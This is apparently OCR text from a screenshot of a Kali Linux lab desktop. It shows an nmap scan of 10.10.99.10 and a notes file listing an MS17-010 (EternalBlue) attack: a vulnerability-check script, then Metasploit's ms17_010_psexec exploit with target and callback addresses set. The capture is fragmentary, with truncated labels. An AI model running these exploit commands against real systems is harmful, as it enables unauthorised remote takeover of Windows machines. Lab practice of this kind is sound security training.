 1 2 3 4
It-Sa Kal...
12:48
Trash
CVE-2021-1...
File System
commands
Home
connect.py
New Volume
impacket
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -v -Pn -sV 10.10.99.10
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-26 12:48 EST
NSE: Loaded 46 scripts for scanning.
Initiating ARP Ping Scan at 12:48
Scanning 10.10.99.10 [1 port]
Completed ARP Ping Scan at 12:48, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:48
~/Desktop/commands -A - Mousepad
File Edit Search View Document Help
1 nmap -v -Pn -sV 10.10.99.10
2 nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10
3
4 msfconsole
5 use exploit/windows/smb/ms17_010_psexec
6 set RHOSTS 10.10.99.10
7 set LHOST 10.10.99.7
8 run
9
10
B